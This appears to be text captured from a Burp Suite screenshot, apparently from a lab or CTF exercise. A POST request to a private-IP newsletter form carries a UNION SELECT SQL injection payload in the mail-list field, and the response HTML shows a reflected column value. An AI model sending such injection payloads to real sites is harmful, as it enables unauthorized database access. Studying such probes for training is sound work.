 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 192.168.205.48
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://192.168.205.48
10 Connection: close
11 Referer: http://192.168.205.48/index.php
12 Upgrade-Insecure-Requests: 1
13
14 mail-list=test%40gmail.com' UNION SELECT 1, 2, 3, 4, 5, 6 -- //
Response
Pretty Raw Hex Render
291
292 <!-- subscribe section -->
293
294 <section class="subscribe_section layout_padding-bottom">
295 <div class="container">
296 <div class="heading_container">
297 <h2>
298 Subscribe Our Newsletter
299 </h2>
300 <p>
301 It is a long established fact that a reader will be distracted by the readable conte
when looking at
302 </p>
303 </div>
304 <div class="row">
305 <div class="col-md-7 mx-auto">
306 <div class="subscribe_form ">
307 <form method="POST">
308 <input type="email" placeholder="" id="mail-list" name="mail-list">
309 <button type="submit" value="Search!">
310 subscribe
311 </button>
312 </form>
313 </div>
314 </div>
315 </div>
316 </div>
317 </section>
318
319 <script>
<span>5</span> <!-- end subscribe section -->
320
321
322
323
324 <!-- info section -->
325
326 <section class="info_section layout_padding2">
327 <div class="footer_img fi1">
328 <img src="images/footer-animal1.png" alt="">
329 </div>